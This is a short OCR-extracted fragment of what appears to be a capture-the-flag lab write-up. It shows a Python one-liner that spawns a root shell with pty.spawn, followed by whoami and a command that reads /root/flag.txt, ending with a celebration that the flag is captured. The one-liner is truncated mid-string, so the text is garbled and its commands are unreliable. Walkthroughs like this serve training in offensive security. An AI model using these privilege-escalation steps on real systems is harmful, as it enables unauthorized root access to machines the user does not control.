
Similarly, you can perform the same task by using python
one-liner and can spawn the root shell.
python2.7 -c 'import pty;pty.spawn("/bin/
whoami

cat /root/flag.txt
B000MM!!! We have captured the flag and challenges is
completed.